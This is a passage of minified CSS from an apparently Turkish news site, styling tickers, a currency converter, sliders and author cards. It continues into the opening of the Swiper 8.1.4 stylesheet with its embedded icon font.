50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#10872c,#30cd85)}.islemGorenler .ekbil:nth-of-type(2n) h4{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#ab1324,#ab8c1a)}.islemGorenler .ekbil:nth-of-type(3n) h4{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#0d72ad,#1bb9aa)}.islemGorenler .ekbil ul{width:100%;height:auto;overflow:hidden;display:block;padding:5px 0 5px 0;margin:0 0 0 0}.islemGorenler .ekbil ul li{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;margin:0 0 0 0;padding:15px 15px 15px 15px;border-bottom:1px solid var(--griBG)}.islemGorenler .ekbil ul li:last-child{border-bottom:0}.islemGorenler .ekbil ul li strong{width:calc(33.333% - 10px);height:auto;overflow:hidden;display:block;font-size:14px;font-weight:700;float:left;text-align:left;margin-right:10px}.islemGorenler .ekbil li strong:nth-of-type(2n),.islemGorenler .ekbil li strong:nth-of-type(3n){font-weight:500;text-align:right}.islemGorenler .ekbil ul li strong i{margin-left:4px}.islemGorenler .ekbil ul li strong i.fa.fa-caret-up{color:#21924a}.islemGorenler .ekbil ul li strong i.fa.fa-caret-down{color:#d50000}.sagDoviz{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;margin:0 0 20px 0;padding:0 0 0 0}.sagDoviz h3{width:calc(100% - 15px);height:60px;line-height:60px;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:0 0 0 15px;color:var(--beyaz);font-size:18px;font-weight:300;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#0d72ad,#1bb9aa)}.sagDoviz h3 span{font-weight:700}.sagDoviz ul{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 15px 15px;margin:0 0 0 0}.sagDoviz ul li{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;padding:0 0 15px 0;margin:0 0 15px 0;border-bottom:1px solid var(--griBG)}.sagDoviz ul li:last-child{padding:0 0 0 0;margin:0 0 0 0;border-bottom:0}.sagDoviz ul li div{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin-bottom:10px}.sagDoviz ul li div:nth-of-type(1n) img{width:18px;height:18px;display:block;float:left;margin-right:10px;border-radius:100%}.sagDoviz ul li div:nth-of-type(1n) strong{width:calc(100% - 28px);height:18px;line-height:20px;overflow:hidden;display:block;font-size:15px;font-weight:700}.sagDoviz ul li div:nth-of-type(2n){margin-bottom:3px}.sagDoviz ul li div:nth-of-type(3n){margin-bottom:0}.sagDoviz ul li div:nth-of-type(2n) span{width:calc(50% - 36px);height:auto;overflow:hidden;display:block;float:left;margin-right:6px;font-size:12px;font-weight:500;color:var(--siyah);opacity:.5}.sagDoviz ul li div:nth-of-type(2n) span:last-child{width:calc(60px - 0px);margin-right:0;text-align:right}.sagDoviz ul li div:nth-of-type(3n) strong{width:calc(50% - 36px);height:auto;overflow:hidden;display:block;float:left;margin-right:6px;font-size:13px;font-weight:700;color:var(--siyah)}.sagDoviz ul li div:nth-of-type(3n) strong:last-child{width:calc(60px - 0px);margin-right:0;text-align:right}.sagDoviz ul li div:nth-of-type(1n) i.fas.fa-caret-up{width:15px;height:auto;overflow:hidden;position:absolute;right:0;bottom:0;animation:upsag 1.8s linear infinite;color:#36dd5d;text-align:center}.sagDoviz ul li div:nth-of-type(1n) i.fas.fa-caret-up:nth-of-type(2n){animation:up2sag 1.5s linear infinite}@keyframes upsag{0%{bottom:-3px;color:#0ba22e}50%{bottom:-3px}100%{bottom:-3px}}@keyframes up2sag{0%{bottom:0;color:#0ba22e}50%{bottom:3px}100%{bottom:0}}.sagDoviz ul li div:nth-of-type(1n) i.fas.fa-caret-down{width:15px;height:auto;overflow:hidden;position:absolute;right:0;bottom:0;animation:downsag 1.8s linear infinite;color:#d50000;text-align:center}.sagDoviz ul li div:nth-of-type(1n) i.fas.fa-caret-down:nth-of-type(2n){animation:down2sag 1.5s linear infinite}@keyframes downsag{0%{top:-3px;color:#d73516}50%{top:-3px}100%{top:-3px}}@keyframes down2sag{0%{top:0;color:#d73516}50%{top:3px}100%{top:0}}.sagDovizcevir{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;margin:0 0 20px 0;padding:0 0 0 0}.sagDovizcevir h3{width:calc(100% - 15px);height:60px;line-height:60px;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:0 0 0 15px;color:var(--beyaz);font-size:18px;font-weight:300;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#874710,#cd9d30)}.sagDovizcevir h3 span{font-weight:700}.sagDovizcevir ul{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 15px 15px;margin:0 0 0 0}.sagDovizcevir ul li{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;padding:0 0 15px 0;margin:0 0 15px 0;border-bottom:1px solid var(--griBG)}.sagDovizcevir ul li:nth-of-type(1n),.sagDovizcevir ul li:nth-of-type(2n){width:calc(50% - 0px);float:left}.sagDovizcevir ul li:nth-of-type(1n) input{width:calc(100% - 21px);height:36px;overflow:hidden;display:block;position:relative;border:1px solid #dedede;outline:none;padding:0 5px 0 10px}.sagDovizcevir ul li:nth-of-type(1n) select{width:calc(100% - 0px);height:38px;overflow:hidden;display:block;position:relative;border:1px solid #dedede;outline:none;padding:0 5px 0 10px}.sagDovizcevir ul li:nth-of-type(3n) select{width:calc(100% - 4px);height:38px;overflow:hidden;display:block;position:relative;border:1px solid #dedede;outline:none;padding:0 5px 0 10px;margin:0 4px 0 0}.sagDovizcevir ul li input#ters_cevir{width:calc(100% - 0px);height:38px;overflow:hidden;display:block;position:relative;border:1px solid #874710;outline:none;padding:0 0 0 0;margin:0 0 0 0;color:#fff;font-size:14px;font-weight:500;cursor:pointer;letter-spacing:1px;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#874710,#cd9d30)}.sagDovizcevir ul li.alisatis{width:calc(100% - 0px)}.sagDovizcevir ul li div{width:calc(50% - 0px);height:20px;overflow:hidden;display:block;float:left}.sagDovizcevir ul li span{width:calc(100% - 50px);height:20px;line-height:20px;overflow:hidden;display:block;float:left;text-align:right;padding-right:5px}.sagDovizcevir ul li input[type="radio"]{width:16px;height:16px;overflow:hidden;display:block;position:relative;border:1px solid #dedede;outline:none;padding:0 0 0 0;cursor:pointer}.sagDovizcevir ul li div:nth-of-type(2n) span{width:calc(100% - 110px);text-align:left;padding-left:20px}.sagDovizcevir ul input#para2{width:calc(100% - 16px);height:36px;overflow:hidden;display:block;position:relative;border:0px!important;outline:none;padding:0 5px 0 10px;text-align:center;font-size:22px;font-weight:700;letter-spacing:1px;background:#fff0}.swiper.takimLogo{width:calc(100% - 120px);margin:0 60px 0 60px}.takimLogo .swiper-slide{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0 0 0}.takimLogo .swiper-slide figure{width:calc(100% - 12px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 5px 15px 5px;background:#fff;text-align:center;border:1px solid #d5d5d5}.takimLogo .swiper-slide figure img{width:50px;height:50px}.takimLogo .swiper-slide strong{width:calc(100% - 12px);height:auto;overflow:hidden;display:block;position:relative;padding:5px 5px 5px 5px;background:#fff;text-align:center;border:1px solid #d5d5d5;color:var(--siyah);margin-top:5px;transition:all 900ms ease}.takimLogo .swiper-slide:hover strong{background:#0ba22e;border:1px solid #0ba22e;color:var(--beyaz)}.logoIleri,.logoGeri{width:45px;height:80px;line-height:80px;overflow:hidden;display:block;position:absolute;content:"";z-index:9;top:calc(50% - 41px);text-align:center;cursor:pointer;transition:all 900ms ease;border:1px solid #d5d5d5}.logoIleri i,.logoGeri i{color:var(--siyah);font-size:24px}.logoIleri i{position:absolute;top:calc(50% - 12.5px);left:15px}.logoGeri i{position:absolute;top:calc(50% - 12.5px);right:15px}.logoGeri{left:20px;background:#fff}.logoIleri{right:20px;background:#fff}.logoGeri:hover{width:55px;background:#0ba22e;border:1px solid #0ba22e}.logoIleri:hover{width:55px;background:#0ba22e;border:1px solid #0ba22e}.logoIleri:hover i,.logoGeri:hover i{color:#fff}#sayfaBurc.anaBurclar{width:calc(100% - 30px);padding:6px 15px 36px 15px}#sayfaBurc.anaBurclar .anaBurc{width:calc(33.333% - 0px);margin-top:30px}.caticerik{height:176px;overflow:hidden}.devamyazi{width:auto;height:auto;overflow:hidden;display:inline-block;position:relative;line-height:42px;padding:0 40px;color:var(--beyaz);background:var(--siyahBG);border:1px solid #fff}.devamyazi:after,.devamyazi:before{width:auto;height:auto;overflow:hidden;display:inline-block;position:absolute;content:"";top:14px;font-family:"Font Awesome 6 Free";font-weight:900;content:"\f103";-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.devamyazi:after{right:15px}.devamyazi:before{left:15px}.devamyazi.aktif:after,.devamyazi.aktif:before{content:"\f102"}.devaminioku{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:20px;text-align:center;font-size:14px;font-weight:500;color:var(--beyaz);cursor:pointer;margin-bottom:10px}.devaminioku i{margin-left:5px;margin-right:5px}.anaYazarlar .swiper-slide{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:20px;background:#fff;background-repeat:no-repeat;background-size:cover}.anaYazarlar .swiper-slide div{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px;margin:0 0 0 0;text-align:center}.anaYazarlar .swiper-slide figure{width:130px;height:130px;overflow:hidden;display:block;position:relative;float:none;padding:0 0;margin:0 auto 10px auto}.anaYazarlar .swiper-slide figure img{width:110px;height:110px;overflow:hidden;display:inline-block;border-top:5px solid #7e7e7e;border-bottom:5px solid #7e7e7e;border-left:5px solid #fff0;border-right:5px solid #fff0;border-radius:100%;padding:5px 5px}.anaYazarlar .swiper-slide a{width:calc(100% - 0px);height:auto;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:1;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah)}.anaYazarlar .swiper-slide figcaption{width:calc(100% - 0px);height:auto;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:500;color:var(--siyah);margin-top:2px;text-align:left}.anaYazarlar .swiper-slide time{width:calc(100% - 0px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin-bottom:5px;margin-top:5px;text-align:left;border-top:1px solid #dedede;padding-top:7px}.anaYazarlar .swiper-slide a:hover figcaption,.anaYazarlar .swiper-slide a:hover{color:var(--kirmizi)}.yazarlarSayfa{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-bottom:20px}.yazarlarSayfa .yazar{width:calc(25% - 45px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;background-repeat:no-repeat;background-size:cover;margin-right:20px;margin-bottom:20px;float:left;padding:15px 15px}.yazarlarSayfa .yazar:nth-of-type(4n){margin-right:0}.yazarlarSayfa .yazar .sosyal{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;text-align:center;margin:5px 0 8px 0}.yazarlarSayfa .yazar .sosyal a{width:auto;height:auto;display:inline-table;margin:0 5px}.yazarlarSayfa .yazar .sosyal a:hover i.fa-brands.fa-twitter{color:#3a5b98}.yazarlarSayfa .yazar .sosyal a:hover i.fa-brands.fa-facebook-f{color:#26ccff}.yazarlarSayfa .yazar .sosyal a:hover i.fa-brands.fa-instagram{color:#a238a9}.yazarlarSayfa .yazar .sosyal a:hover i.fa-regular.fa-envelope{color:#ef911c}.yazarlarSayfa .yazar figure{width:130px;height:130px;overflow:hidden;display:block;position:relative;float:none;padding:0 0;margin:0 auto 10px auto}.yazarlarSayfa .yazar figure img{width:110px;height:110px;overflow:hidden;display:inline-block;border-top:5px solid #7e7e7e;border-bottom:5px solid #7e7e7e;border-left:5px solid #fff0;border-right:5px solid #fff0;border-radius:100%;padding:5px 5px}.yazarlarSayfa .yazar a{width:calc(100% - 0px);height:auto;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:1;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);text-align:center}.yazarlarSayfa .yazar figcaption{width:calc(100% - 0px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:500;color:var(--siyah);margin-top:2px;text-align:left}.yazarlarSayfa .yazar time{width:calc(100% - 0px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin-bottom:5px;margin-top:5px;text-align:left;border-top:1px solid #dedede;padding-top:7px}.yazarlarSayfa .yazar a:hover figcaption,.yazarlarSayfa .yazar a:hover{color:var(--kirmizi)}#headerAlternatif{width:100%;height:auto;display:block;position:sticky;top:0;z-index:99999}#headerAlternatif header{width:100%;height:40px;display:block;position:relative;background:var(--kirmiziBG);padding:15px 0}#headerAlternatif header .logo{width:155px;height:40px;overflow:hidden;display:block;float:left;margin-right:5px;margin-left:15px}#headerAlternatif header .menuEk{width:calc(25px - 0px)!important;height:40px;line-height:40px;float:left}#headerAlternatif header .araclar__btn{top:18px;right:0}#headerAlternatif header .araclar__btn>span,#headerAlternatif header .araclar__btn>span::before,#headerAlternatif header .araclar__btn>span::after,#headerAlternatif header #araclar__toggle:checked~.araclar__btn>span,#headerAlternatif header #araclar__toggle:checked~.araclar__btn>span::after,#headerAlternatif header #araclar__toggle:checked~.araclar__btn>span::before{background-color:var(--beyaz)}#headerAlternatif header .menu{width:calc(100% - 200px);height:40px}#headerAlternatif header .menu ul li{height:40px}#headerAlternatif header .menu ul li a{line-height:40px;color:var(--beyaz)}#headerAlternatif header .menu ul li a:hover{color:var(--beyaz);opacity:.7}#headerAlternatif header .menu ul li ul{top:40px}#headerAlternatif header .menu ul li ul li a{color:var(--siyah)!important}#headerAlternatif header .menu ul li ul li,#headerAlternatif header .menu ul li ul li a{height:34px!important;line-height:34px!important}#headerAlternatif header #araclar__toggle:checked~.araclar__btn{width:50px;height:50px;overflow:hidden;top:0;z-index:99999;position:fixed;left:290px;background:#0d0d0d}#headerAlternatif header #araclar__toggle:checked~.araclar__btn>span{top:23px;left:11px;width:50%}.headerAlternatif .sonDakikaBG{background:var(--beyazBG);box-shadow:0 1px 8px rgb(186 186 186 / 50%)}.headerAlternatif .sonDakikaBG i,.headerAlternatif .sonDakika .swiper-slide a,.headerAlternatif .sonDakika .swiper-slide a span,.headerAlternatif .sonDakika .swiper-slide a time{color:var(--siyah);-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.headerAlternatif .sonDakika .swiper-slide a span{font-weight:500}.headerAlternatif .sonDakika .swiper-slide a:hover span{color:var(--kirmizi)}.headerAlternatif .sonDakikaBG .yan a i{-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.headerAlternatif .sonDakikaBG .yan a:hover i{color:var(--kirmizi)}#yukariCik{display:inline-block;background-color:var(--kirmiziBG);width:50px;height:50px;text-align:center;border-radius:5px;position:fixed;bottom:30px;right:30px;opacity:0;visibility:hidden;z-index:1000;border:0;outline:none;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}#yukariCik::after{content:"\f077";font-family:FontAwesome;font-weight:400;font-style:normal;font-size:2em;line-height:50px;color:#fff}#yukariCik:hover{cursor:pointer;background-color:var(--siyahBG)}#yukariCik:active{background-color:var(--siyahBG)}#yukariCik.show{opacity:1;visibility:visible;animation:yukariCik 1s ease 0s 1 normal forwards}@keyframes yukariCik{0%{opacity:0;transform:translateY(250px)}100%{opacity:1;transform:translateY(0)}}@media screen and (min-width:981px) and (max-width:1366px){.social-share .social{top:-67px;padding:10px 10px;left:-1px}.social-share .social a{width:32px;height:32px;line-height:32px;font-size:16px}#headerAlternatif header .logo{margin-top:0}}@media screen and (max-width:980px){#kategoriManset #mansetSol{width:calc(100% - 0px);float:none;margin-right:0}.katmr{width:100%;text-align:center;margin-top:20px}.katmr iframe{display:none}.social-share .btn{width:60px;padding:0 15px}.social-share .btn strong{font-size:14px}.social-share .social{top:-62px;left:-2px}.social-share .social a{width:26px;height:26px;line-height:26px;font-size:14px}.haberDetay article .sosyalMedya{width:calc(100% - 100px)}.anaFinans{width:calc(100% - 0px);padding:10px 0 10px 0}.anaFinans .finic{width:calc(16.666% - 18px);padding-right:10px;margin-right:10px}.anaFinans i{font-size:10px}.anaFinans .finic font:nth-of-type(2n){display:none}@keyframes up{0%{bottom:0;color:#0ba22e}50%{bottom:0}100%{bottom:0}}@keyframes up2{0%{bottom:0;color:#0ba22e}50%{bottom:5px}100%{bottom:0}}@keyframes up3{0%{bottom:0;color:#0ba22e}50%{bottom:10px}100%{bottom:0}}@keyframes down{0%{top:0;color:#d73516}50%{top:0}100%{top:0}}@keyframes down2{0%{top:0;color:#d73516}50%{top:5px}100%{top:0}}@keyframes down3{0%{top:0;color:#d73516}50%{top:10px}100%{top:0}}@keyframes minus{0%{top:0;color:#191919}50%{top:0}100%{top:0}}@keyframes minus2{0%{top:0;color:#191919}50%{top:5px}100%{top:0}}@keyframes minus3{0%{top:0;color:#191919}50%{top:10px}100%{top:0}}}@media screen and (max-width:768px){#yukariCik{display:none}#kategoriManset #mansetSol .swiper-pagination-bullet{line-height:50px}.pagination a,.pagination span{line-height:40px;padding:0 10px;font-size:12px;font-weight:500}.social-share .btn strong{font-size:14px}.social-share .btn{height:38px}.social-share .btn i.fa-share-alt,.social-share .btn i.fas.fa-times{font-size:18px}.haberDetay article .sosyalMedya a{width:auto;height:38px;line-height:38px;font-size:16px}.haberDetay article .sosyalMedya a span{font-size:14px}.haberDetay article .sosyalMedya a i.fa.fa-thumbs-down{line-height:42px}.haberDetay article .sosyalMedya a i.fa.fa-thumbs-up{line-height:36px}.islemGorenler .ekbil{width:calc(100% - 0px);float:none;padding:0 0 0 0;margin:15px 0 0 0}.islemGorenler .ekbil:nth-of-type(3n){width:calc(100% - 0px);float:none;padding:0 0 0 0;margin:15px 0 30px 0}.takimLogo .swiper-slide figure img{width:40px;height:40px}#sayfaBurc.anaBurclar{display:none}.yazarlarSayfa .yazar{width:calc(50% - 40px)}.yazarlarSayfa .yazar:nth-of-type(2n){margin-right:0}}@media screen and (max-width:640px){#kategoriManset #mansetSol .swiper-pagination-bullet{line-height:50px}.social-share .btn{width:60px;padding:0 15px}.social-share .social{top:-62px;left:-2px}.social-share .social a{width:26px;height:26px;line-height:26px;font-size:14px}.haberDetay article .sosyalMedya{width:calc(100% - 100px)}.yorumAlani form .inputlar{width:calc(100% - 0px);float:none;margin-right:0;margin-bottom:20px}.yorumAlani form .textarea{width:calc(100% - 0px)}.takimLogo .swiper-slide figure img{width:36px;height:36px}.sonDakika .swiper-slide a span{width:calc(100% - 0px)!important;font-size:14px!important}.sonDakika .swiper-slide a time{display:none}.yazarlarSayfa .yazar{width:calc(100% - 30px);margin-right:0}.anaFinans .finic{width:calc(25% - 9px);padding-right:5px;margin-right:5px}.anaFinans .finic strong{width:calc(100% - 15px);margin-left:18px;font-size:12px}.anaFinans .finic font.up,.anaFinans .finic font.down,.anaFinans .finic font.minus{margin-left:18px;font-size:10px}.anaFinans #strl,.anaFinans #frng{display:none}}/**
 * Swiper 8.1.4
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * https://swiperjs.com
 *
 * Copyright 2014-2022 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: April 24, 2022
 */

@font-face{font-family:swiper-icons;src:url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 